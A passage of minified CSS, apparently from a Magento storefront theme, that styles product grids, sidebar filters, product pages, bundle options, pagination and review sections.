.product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 2px 3px}.products-grid .product-item-nd:hover .hover-click-image{z-index:1}.products-grid .product-item-nd:hover .product-item-info .product-img-main>a .product-image-photo.default_image{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.products-grid .product-item-nd:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:1;visibility:visible;z-index:1;bottom:0}.products-grid .product-item-nd .tocompare:before{content:'\e61f';display:inline-block;font-family:"icons-blank-theme";font-size:29px;font-weight:normal;line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-grid .product-item-nd .tocompare>span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .product-item-nd:hover .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#c19d59;color:#333;border-color:#c19d59}.sidebar.sidebar-main .block,.sidebar.sidebar-additional .block{border:1px solid #e1e1e1;padding:15px}.sidebar.sidebar-main .block .block-title,.sidebar.sidebar-additional .block .block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#111;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-main .block .block-title>strong,.sidebar.sidebar-additional .block .block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:700;margin-bottom:0;line-height:1.4;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current+.filter-actions,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current+.filter-actions{margin-bottom:10px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .block-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .block-subtitle{color:#333}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .item .filter-label,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .item .filter-label{color:#333;margin-bottom:3px}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove{position:relative}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove:after,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove:after{content:"\f00d";font-family:"Fontawesome";float:right;color:#999}.sidebar.sidebar-main .block .block-content.filter-content .filter-current .action.remove>span,.sidebar.sidebar-additional .block .block-content.filter-content .filter-current .action.remove>span{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle,.sidebar.sidebar-additional .block .block-content.filter-content .filter-subtitle{display:none}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-title,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-title{color:#333;font-size:13px;font-weight:700;line-height:1.4;margin:0 0 10px;text-transform:uppercase;word-break:break-all;display:inline-block;letter-spacing:1px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content{margin-bottom:15px;display:block}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item{margin-bottom:5px}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:visited{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:focus{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:active{color:#666}.sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover,.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item>a:hover{color:#c19d59}.sidebar-services .service-inner{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e1e1e1;position:relative}.sidebar-services .service-inner:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.sidebar-services .service-inner em{font-size:30px;left:0;position:absolute;top:5px}.sidebar-services .service-inner .service-content{display:block;padding-left:45px;width:100%}.sidebar-services .service-inner .service-content h4{font-size:16px;margin-bottom:5px;margin-top:0}.sidebar-services .service-inner .service-content p{color:#666}.product-info-main{position:relative}.product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:15px 0 15px;text-align:center;clear:both}.product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:500;color:#333;line-height:48px;background:#c19d59;border-radius:5px}.product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666}.product-info-main .page-title-wrapper .page-title{margin-right:75px;margin-bottom:12px}.product-info-main .product-reviews-summary{margin-bottom:18px;margin-top:0;border-bottom:1px solid #e1e1e1;display:block;padding-bottom:15px}.product-info-main .product-reviews-summary .rating-summary{left:0}.product-info-main .product-reviews-summary .reviews-actions a.view{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:visited,.product-info-main .product-reviews-summary .reviews-actions a.view:active,.product-info-main .product-reviews-summary .reviews-actions a.view:focus{color:#666}.product-info-main .product-reviews-summary .reviews-actions a.view:hover{color:#c19d59}.product-info-main .product-reviews-summary .reviews-actions a.add{margin-left:10px}.product-info-main .product-reviews-summary .reviews-actions a.add:before{content:"\f067";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:20px 0 10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label{color:#333}.product-info-main .product-add-form .product-options-wrapper .field .radio{display:inline-block;vertical-align:middle;margin:2px 8px 0 0}.product-info-main .product-add-form .product-options-wrapper .field .radio+.label{display:inline-block;vertical-align:middle;margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty .label{color:#333;margin-bottom:10px;letter-spacing:0.75px}.product-info-main .product-add-form .box-tocart .field.qty .control{font-size:0}.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error{display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control #qty{display:inline-block;font-size:13px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .product-add-form .box-tocart .actions .tocart{letter-spacing:1px}.product-info-main .product-info-price{border-bottom:1px solid #e1e1e1;display:block;padding-bottom:18px;margin-bottom:18px}.product-info-main .product-info-price .price-box{display:block;margin-top:0;margin-bottom:20px}.product-info-main .product-info-price .price-box .price-label{display:none}.product-info-main .product-info-price .price-box.price-final_price{margin-top:5px}.product-info-main .product-info-price .price-box .special-price,.product-info-main .product-info-price .price-box .price-final_price{display:inline-block;margin-right:5px;margin-bottom:0;margin-top:0;line-height:28px;vertical-align:bottom}.product-info-main .product-info-price .price-box .special-price .price-wrapper,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper{display:inline-block;vertical-align:middle}.product-info-main .product-info-price .price-box .special-price .price-wrapper .price,.product-info-main .product-info-price .price-box .price-final_price .price-wrapper .price{font-size:28px;font-weight:normal;line-height:28px;vertical-align:middle;color:#333}.product-info-main .product-info-price .price-box .old-price{display:inline-block;position:relative;vertical-align:bottom}.product-info-main .product-info-price .price-box .old-price .price-container{line-height:20px;margin-right:0}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper{line-height:20px}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price{font-size:16px;line-height:20px;font-weight:normal;color:#666}.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price:before{background:#666;content:"";display:block;height:1px;position:absolute;top:12px;width:100%}.product-info-main .product-info-price .product-info-stock-sku{clear:both;display:block}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{color:#666;display:inline-block;font-size:14px;vertical-align:top}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#333;margin-right:5px}.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product-info-price .product-info-stock-sku .stock.available{background:#008000 none repeat scroll 0 0;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable{background:#ff0000;color:#ffffff;float:right;font-size:13px;font-weight:600;letter-spacing:1px;margin-bottom:0;margin-right:0;margin-top:0;padding:1px 6px}.product-info-main .product.attribute.overview{padding-bottom:10px;border-bottom:1px solid #e1e1e1;margin:0 0 18px}.product-info-main .product.attribute.overview>strong{color:#333;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:uppercase}.product-info-main .product.attribute.overview .value{color:#666;line-height:24px}.product-info-main .product.attribute.overview .value p{margin-bottom:0}.product-info-main .items.samples{display:block;margin-bottom:15px}.product-info-main .items.samples>dt{color:#c19d59;display:block;font-size:14px;font-weight:600;margin-bottom:10px;text-transform:capitalize}.product-info-main .items.samples>dd>a.samples-item-link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertical-align:middle;float:none}.product-info-main .items.samples>dd>a.samples-item-link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.product-info-main .items.samples>dd>a.samples-item-link:visited,.product-info-main .items.samples>dd>a.samples-item-link:active,.product-info-main .items.samples>dd>a.samples-item-link:focus{color:#ffffff;background:#333}.product-info-main .items.samples>dd>a.samples-item-link:hover{background:#c19d59;color:#ffffff}.product-info-main .product-social-links{text-align:left}.product-info-main .product-social-links .product-addto-links{display:inline-block;margin:5px 0 10px}.product-info-main .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.product-info-main .product-social-links a.action:visited,.product-info-main .product-social-links a.action:focus,.product-info-main .product-social-links a.action:active{color:#333}.product-info-main .product-social-links a.action i{margin-right:5px}.product-info-main .product-social-links a.action:hover{color:#c19d59}.product-info-main .bundle-options-container{clear:both;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form{display:block;float:left;width:100%;box-sizing:border-box;margin-bottom:40px}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper{width:100%;float:initial}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper{width:100%;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset:last-child{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span{font-weight:300}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .fieldset>.field>.label span .price-wrapper{font-weight:600}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset{margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.legend.title{font-size:24px;font-weight:500}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field{border:none;padding-top:30px;display:table-row}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option{float:left;position:relative}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input,.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{display:block}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]{display:none}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option input[type="radio"]:checked+label{background:#c19d59;color:white}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper fieldset.fieldset>.field .radio-option label{padding:4px 8px;border:1px solid #c19d59;cursor:pointer;z-index:90;line-height:20px;min-width:22px;margin-left:0;margin-right:7px;margin-bottom:5px;font-size:12px;font-weight:700;text-align:center}.product-info-main .bundle-options-container .product-add-form .bundle-options-wrapper .product-options-bottom{border-top:none;margin:0 0 15px;padding-top:15px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0;padding:0;float:initial;width:100%;background-color:white}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title{border-bottom:1px solid #e1e1e1;margin-bottom:18px;padding-bottom:12px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.title>strong{font-weight:500;line-height:1.1;font-size:24px;margin-top:0;margin-bottom:0}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart{margin-bottom:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .label{font-weight:600;margin-bottom:10px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty-error{display:inline-block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover{color:#c19d59}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .box-tocart .actions .action.tocart{margin-right:0;width:auto;margin-bottom:0;padding:14px 25px;font-weight:600}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-info .product-details .price-box .price-as-configured .price{font-size:28px;line-height:28px;font-weight:600;color:#c19d59;display:block}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary{margin-top:25px}.product-info-main .bundle-options-container .product-add-form .block-bundle-summary>.content .bundle-summary>.subtitle{margin-bottom:18px;padding-bottom:12px;font-weight:500;line-height:1.1;font-size:24px;margin-top:0}.product-info-main .bundle-options-container .product-add-form .nested .field.qty{display:none}.product.info.detailed *{box-sizing:unset}.product.media .fotorama__thumb{border:1px solid #e1e1e1}.product.media .fotorama__stage{border:1px solid #e1e1e1;min-height:800px}.product.media .fotorama__stage .fotorama__caption{display:none}.product.info.detailed .product.data.items>.item.content{border:1px solid #e1e1e1}.product.info.detailed .product.data.items>.item.title>.switch{font-size:14px;font-weight:600}.catalog-category-view .toolbar.toolbar-products{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding:0 0 15px}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode{padding:6px 7px;border:1px solid #e1e1e1;margin-right:5px;background:#ffffff;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child{border:1px solid #e1e1e1}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before{color:#666}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active{border-color:#c19d59;background:#c19d59;color:#ffffff}.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before{color:#ffffff}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter{padding-top:0}.catalog-category-view .products.wrapper+.toolbar-products{border-top:1px solid #e1e1e1;border-bottom:none;margin-bottom:0;padding:15px 0 0}@media (min-width:768px){.page-layout-1column .column.main .product-info-main{padding-left:30px;width:55%}.page-layout-1column .column.main .product-info-main .page-title-wrapper .page-title{margin-top:0;color:#333}.page-layout-1column .column.main .product.media{width:45%;margin-top:0;margin-bottom:40px}}@media (min-width:768px){.product.media{margin-bottom:20px}}.product-info-main .page-title-wrapper .page-title{margin-top:0 !important}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{margin-top:0 !important}.page-product-downloadable .column.main .product-add-form{clear:none;width:55%;float:right;padding-left:30px}.page-product-downloadable .column.main .product-options-wrapper{border:1px solid #e1e1e1;float:left;padding:15px;width:100%;margin-bottom:20px}.page-product-downloadable .column.main .product-options-wrapper .downloads>.label{border-bottom:1px solid #e1e1e1;display:block;font-size:14px;font-weight:600;margin-bottom:10px;padding-bottom:10px !important}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>span{display:inline-block;margin-right:10px;vertical-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block;vertival-align:middle}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:visited,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:active,.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:focus{color:#ffffff;background:#333}.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label>.link:hover{background:#666;color:#ffffff}.page-product-downloadable .column.main .product-options-bottom{float:right;width:100%}.page-product-downloadable .column.main .product-options-bottom .product-social-links .product-addto-links{display:inline-block;margin:5px 0 20px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action{color:#333;font-weight:600;margin-right:20px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:visited,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:focus,.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:active{color:#333}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action i{margin-right:5px}.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:hover{color:#666}@media (max-width:767px){.page-product-downloadable .product-add-form{clear:none;width:100%;float:right;padding-left:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:left}}@media (max-width:479px){.products-grid .product-item-nd:hover .product-item-info .product-img-main .actions-secondary{opacity:0;visibility:hidden}}.pages .item{vertical-align:middle;margin:0 4px 0 0}.pages strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.pages a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.pages a.page:focus{color:#333}.pages a.page:active{color:#333}.pages a.page:visited{color:#333}.pages a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.pages .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before{color:#333}.pages .action.next:active:before{color:#333}.pages .action.next:visited:before{color:#333}.pages .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.pages .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before{color:#333}.pages .action.previous:active:before{color:#333}.pages .action.previous:visited:before{color:#333}.pages .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .product.attribute.description{line-height:24px}.product.info.detailed .block.review-list{box-sizing:border-box}.product.info.detailed .block.review-list .block-title>strong{color:#333;font-size:24px;font-weight:600;letter-spacing:1px}.product.info.detailed .block.review-list .block-content .review-items .review-item{border-color:#e1e1e1}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-title{color:#333;font-size:16px;font-weight:normal}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-ratings .rating-summary .rating-label{color:#999;display:inline-block;font-weight:600;min-width:60px;vertical-align:middle}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-content{font-size:14px;line-height:24px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details{font-size:14px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details .review-author .review-details-value{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar{border-color:#e1e1e1;margin-bottom:10px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager{margin:8px 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .item{vertical-align:middle;margin:0 4px 0 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:focus{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:active{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:visited{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .block.review-add .block-content .fieldset .legend{border:medium none;margin-bottom:15px}.product.info.detailed .block.review-add .block-content .fieldset .legend span{color:#666;display:block;font-size:16px;margin-bottom:6px}.product.info.detailed .block.review-add .block-content .fieldset .legend strong{color:#333;display:block;font-size:18px;letter-spacing:1px;margin-left:0}.product.info.detailed .block.review-add .block-content .fieldset .review-field-ratings legend{border:medium none;color:#333;font-size:14px}@media (max-width:767px){.product.data.items>.item.content{padding:15px}.product.data.items>.item.title>.switch{height:30px;line-height:30px;padding:5px 15px}.outer-row{margin-left:-10px;margin-right:-10px}.col-row{margin-right:-10px;margin-left:-10px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{padding-left:10px;padding-right:10px}.products-grid .product-item-nd.product-slider{padding:0 10px}.toolbar-amount{padding:0 0 8px}}.fotorama__stage .fotorama__stage__frame .fotorama__img{max-height:none}.checkout-container .authentication-wrapper{margin-top:0}.page-wrapper .product-info-main .product-social-links{text-align:left}.product-info-main .product-info-price .product-info-stock-sku .availability{display:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.checkbox,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.checkbox{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.radio,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.radio{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.label,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.label{vertical-align:top;margin:0;display:inline-block;font-weight:normal}.product-info-main .product-add-form .product-options-wrapper{display:block;margin-bottom:15px}.swatch-option.text{min-height:28px}.swatch-option.color{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;height:30px !important;width:30px !important}.swatch-option.image{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;width:30px !important;height:30px !important;overflow:hidden}.swatch-option.text{min-width:30px !important;min-height:30px !important;width:30px 